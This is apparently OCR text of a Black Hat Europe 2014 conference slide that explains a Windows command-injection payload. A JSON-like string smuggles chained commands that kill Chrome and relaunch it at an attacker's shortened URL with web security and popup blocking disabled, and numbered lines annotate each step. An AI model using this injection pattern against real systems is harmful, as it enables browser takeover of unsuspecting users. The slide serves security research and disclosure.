 C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
All rights
C:\Users\ohafif>["\"||taskkill /F/IM ch*|md||start chrome pi.vu/B2jj –disable-web-security
–disable-popup-blocking||",[],{"t":{"bpc":false,"tlw":false},"q":"Xwxg4gmQoA9Zn6E2DjScDWXR
zbQ"}]
1 2 3 4 5 6 7 8
1 Result: '["\"' is not recognized as an internal or external command, operable program or batch file.
2 || is the OR operator, since the left hand side failed, the right hand side will be executed.
3 Killing all tasks with names starting with “ch” – targeting “chrome.exe”. Chrome will be closed.
4 | redirects the input to the next command
5 The md command creates new directories. Its only use here is to cause the expression to be false.
6 || same trick as before, continuing the execution since the last expression was false.
7 Starting Chrome at the attacker’s URL without Web security and popup blocking.
8 || this time Chrome was started successfully, so the rest of the commands are ignored.
black hat®
EUROPE 2014